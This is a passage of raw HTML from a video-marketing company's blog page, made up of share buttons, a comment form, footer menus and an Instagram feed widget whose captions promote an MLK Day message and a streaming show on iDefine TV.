4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/iDefineTV" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F&title=8%20Powerful%20Ways%20Video%20Can%20Grow%20Your%20Business" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('8%20Powerful%20Ways%20Video%20Can%20Grow%20Your%20Business').replace('&', '%26') + '&body=https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_email_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="SMS" class="heateor_sss_button_sms" href="sms:?&body=8%20Powerful%20Ways%20Video%20Can%20Grow%20Your%20Business%20https%3A%2F%2Fidefinetelevision.com%2F8-powerful-ways-video-can-grow-your-business%2F" title="SMS" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_SMS_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_sms" style="background-color:#6ebe45;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 3.543c-7.177 0-13 4.612-13 10.294 0 3.35 2.027 6.33 5.16 8.21 1.71 1.565 1.542 4.08-.827 6.41 2.874 0 7.445-1.698 8.462-4.34H16c7.176 0 13-4.605 13-10.285s-5.824-10.29-13-10.29zM9.045 17.376c-.73 0-1.45-.19-1.81-.388l.294-1.194c.384.2.98.398 1.6.398.66 0 1.01-.275 1.01-.692 0-.398-.302-.625-1.07-.9-1.06-.37-1.753-.957-1.753-1.886 0-1.09.91-1.924 2.415-1.924.72 0 1.25.152 1.63.322l-.322 1.166a3.037 3.037 0 0 0-1.336-.303c-.625 0-.93.284-.93.616 0 .41.36.59 1.186.9 1.127.42 1.658 1.01 1.658 1.91.003 1.07-.822 1.98-2.575 1.98zm9.053-.095l-.095-2.44a72.993 72.993 0 0 1-.057-2.626h-.028a35.41 35.41 0 0 1-.71 2.475l-.778 2.49h-1.128l-.682-2.473a29.602 29.602 0 0 1-.578-2.493h-.02c-.037.863-.065 1.85-.112 2.645l-.114 2.425H12.46l.407-6.386h1.924l.63 2.13c.2.74.397 1.536.54 2.285h.027a52.9 52.9 0 0 1 .607-2.293l.683-2.12h1.886l.35 6.386H18.1zm4.09.1c-.73 0-1.45-.19-1.81-.39l.293-1.194c.39.2.99.398 1.605.398.663 0 1.014-.275 1.014-.692 0-.396-.305-.623-1.07-.9-1.064-.37-1.755-.955-1.755-1.884 0-1.09.91-1.924 2.416-1.924.72 0 1.25.153 1.63.323l-.322 1.166a3.038 3.038 0 0 0-1.337-.303c-.625 0-.93.284-.93.616 0 .408.36.588 1.186.9 1.127.42 1.658 1.006 1.658 1.906.002 1.07-.823 1.98-2.576 1.98z"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://idefinetelevision.com/8-powerful-ways-video-can-grow-your-business/', '8%20Powerful%20Ways%20Video%20Can%20Grow%20Your%20Business', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://idefinetelevision.com/category/blog/" rel="category tag">blog</a>, <a href="https://idefinetelevision.com/category/business-success-strategies/" rel="category tag">Business Success Strategies</a>, <a href="https://idefinetelevision.com/category/entrepreneurship/" rel="category tag">Entrepreneurship</a>, <a href="https://idefinetelevision.com/category/how-do-you-market-a-business/" rel="category tag">How Do You Market a Business</a>, <a href="https://idefinetelevision.com/category/video-marketing-for-businesses/" rel="category tag">Video Marketing For Businesses</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://idefinetelevision.com/are-you-making-the-same-mistake-on-video/" rel="prev">Are You Making The Same Mistake On Video?</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8-powerful-ways-video-can-grow-your-business/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://idefinetelevision.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-5" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menu</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://idefinetelevision.com/about-idefine-tv/">About</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a href="https://idefinetelevision.com/faqs/">iDefine TV FAQs</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://idefinetelevision.com/support-desk/">Support Desk</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a href="https://idefinetelevision.com/category/blog">Blog</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-7" class="widget inner-padding widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_disable_mobile" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="8632" data-locatornonce="11377986b3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18437959810108558" data-date="1768846065">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTs6WyujkSP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Isx4w7yDJgIQ7kNvwHBRX_L&#038;_nc_oc=Adl0RIiYYPnYRPCkB3Vt7ZEWeENOt-_-7fpR_x_kMnyvdK9BS5CrnRY67W2zGWDP1Vs&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=smKPafRCTphsgKJptAUvZQ&#038;oh=00_Afp0M1c898Az39FOflD9SXRXsutAUysNMcQwQLBkg0lpbg&#038;oe=6977A6C7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Isx4w7yDJgIQ7kNvwHBRX_L&amp;_nc_oc=Adl0RIiYYPnYRPCkB3Vt7ZEWeENOt-_-7fpR_x_kMnyvdK9BS5CrnRY67W2zGWDP1Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afp0M1c898Az39FOflD9SXRXsutAUysNMcQwQLBkg0lpbg&amp;oe=6977A6C7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Isx4w7yDJgIQ7kNvwHBRX_L&amp;_nc_oc=Adl0RIiYYPnYRPCkB3Vt7ZEWeENOt-_-7fpR_x_kMnyvdK9BS5CrnRY67W2zGWDP1Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afp0M1c898Az39FOflD9SXRXsutAUysNMcQwQLBkg0lpbg&amp;oe=6977A6C7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Isx4w7yDJgIQ7kNvwHBRX_L&amp;_nc_oc=Adl0RIiYYPnYRPCkB3Vt7ZEWeENOt-_-7fpR_x_kMnyvdK9BS5CrnRY67W2zGWDP1Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afp0M1c898Az39FOflD9SXRXsutAUysNMcQwQLBkg0lpbg&amp;oe=6977A6C7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Isx4w7yDJgIQ7kNvwHBRX_L&amp;_nc_oc=Adl0RIiYYPnYRPCkB3Vt7ZEWeENOt-_-7fpR_x_kMnyvdK9BS5CrnRY67W2zGWDP1Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afp0M1c898Az39FOflD9SXRXsutAUysNMcQwQLBkg0lpbg&amp;oe=6977A6C7&quot;}">
			<span class="sbi-screenreader">Today, we honor Dr. Martin Luther King Jr., and on</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Today, we honor Dr. Martin Luther King Jr., and one thing stands out: he didn’t just have a message, he made sure people heard it.

He used interviews: TV, radio, magazines, and articles to show up over and over again. That’s how authority is built. Not just what he said, but how often and where he said it.

What&#039;s the lesson? Ideas aren’t enough. Visibility matters. Guess what? Interviews still do what they did for Dr. King: build authority, share your story, and position you as a trusted voice.

Here’s my question: what are you doing to make sure your voice is heard?

Step into your authority. Share your message. Let people know you exist.

#MartinLutherKingJrDay #MLKDay #authoritymindset" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18101296330660857" data-date="1768749944">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTqC9KfDoYg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&#038;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=smKPafRCTphsgKJptAUvZQ&#038;oh=00_AfrPmy4IUpqrDSRvRt8yZXN0f0m6WCh8dAnB6vCkFnpArA&#038;oe=69779F7B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfrPmy4IUpqrDSRvRt8yZXN0f0m6WCh8dAnB6vCkFnpArA&amp;oe=69779F7B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfrPmy4IUpqrDSRvRt8yZXN0f0m6WCh8dAnB6vCkFnpArA&amp;oe=69779F7B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfrPmy4IUpqrDSRvRt8yZXN0f0m6WCh8dAnB6vCkFnpArA&amp;oe=69779F7B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_AfrPmy4IUpqrDSRvRt8yZXN0f0m6WCh8dAnB6vCkFnpArA&amp;oe=69779F7B&quot;}">
			<span class="sbi-screenreader">What are you doing on Tuesdays?

I invite you to w</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are you doing on Tuesdays?

I invite you to watch the premiere episode of The Aron O&#039;Dowd Show with host Aron O&#039;Dowd.

Find this show on iDefine TV&#039;s TV &amp; Film Channel under &quot;The Aron O&#039;Dowd Show&quot; each Tuesday, at 11 AM EST!

Get ready for powerful conversations that prove the impossible is possible. With your host Aron O’Dowd, a triathlete, sports lover, and obstacle-crusher, who’s been redefining limits since losing his eyesight at a young age, this show is all about resilience, belief, and human connection. With his natural intuition and fearless curiosity, Aron interviews fascinating people and pulls out the very best in their stories. If you believe challenges are meant to be conquered, this show is for you.

We&#039;re happy to have The Aron O&#039;Dowd Show as part of the iDefine TV family.

#RokuTV #tvshow #streamingtv #iDefineTV #inspiringstories EmpoweringOthers" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066175637446894" data-date="1767733948">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLxKXJALnE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&#038;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=smKPafRCTphsgKJptAUvZQ&#038;oh=00_Afrs0SEZZVsN_nfFgrtREadlFyWueun-vSL7u1l_6L016A&#038;oe=69777668"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afrs0SEZZVsN_nfFgrtREadlFyWueun-vSL7u1l_6L016A&amp;oe=69777668&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afrs0SEZZVsN_nfFgrtREadlFyWueun-vSL7u1l_6L016A&amp;oe=69777668&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K4VRp0DHlwQ7kNvwEP83PO&amp;_nc_oc=Admsot2VPwULXs5loM9XkD6NTwb2DsogqMyhOF3OhadJGeRoCdYdt4JhT2zeKnSo4FE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=smKPafRCTphsgKJptAUvZQ&amp;oh=00_Afrs0SEZZVsN_nfFgrtREadlFyWueun-vSL7u1l_6L016A&amp;oe=69777668&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp